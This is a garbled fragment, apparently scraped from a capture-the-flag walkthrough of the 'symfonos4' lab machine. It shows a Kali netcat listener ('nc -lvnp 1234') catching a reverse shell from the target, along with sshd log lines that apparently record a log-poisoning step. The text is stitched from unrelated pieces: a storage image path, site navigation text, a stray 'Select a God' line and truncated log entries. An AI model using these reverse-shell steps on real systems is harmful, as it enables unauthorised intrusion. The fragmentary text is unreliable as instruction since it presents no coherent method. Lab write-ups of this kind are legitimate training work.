 192.168.56.123
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 1234
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
listening on [any] 1234 ...
connect to [192.168.56.122] from (UNKNOWN) [192.168.56.123] 55194
/bin/sh: 0: can't access tty; job control turned off
$
Select a God
Jul 27 05:33:31 symfonos4 sshd[804]: Did not receive identification string from 192.168.56.122
versions differ for 192.168.56.122 port 48708: SSH-2.0-OpenSSH_7.9p1 Debian-10 vs. SSH-1.5
versions differ for 192.168.56.122 port 48716: SSH-2.0-OpenSSH_7.9p1 Debian-10 vs. SSH-1.5
negotiate with 192.168.56.122 port 48724: no matching host key type found. Their offer: ssh-ds
192.168.56.122 port 48734 [preauth] Jul 27 05:33:39 symfonos4 sshd[811]: Connection closed